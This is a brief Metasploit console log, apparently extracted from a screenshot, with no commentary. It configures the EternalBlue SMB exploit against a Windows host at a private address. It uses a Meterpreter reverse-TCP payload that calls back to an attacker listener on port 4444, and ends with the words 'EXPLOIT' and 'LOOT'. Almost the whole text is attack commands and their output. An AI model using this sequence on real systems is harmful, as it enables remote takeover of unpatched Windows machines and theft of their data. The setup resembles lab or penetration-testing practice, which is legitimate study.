 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > RHOST 192.168.102.136
[-] Unknown command: RHOST
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.102.136
RHOST ⇒ 192.168.102.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.102.135
LHOST ⇒ 192.168.102.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) >
EXPLOIT
LOOT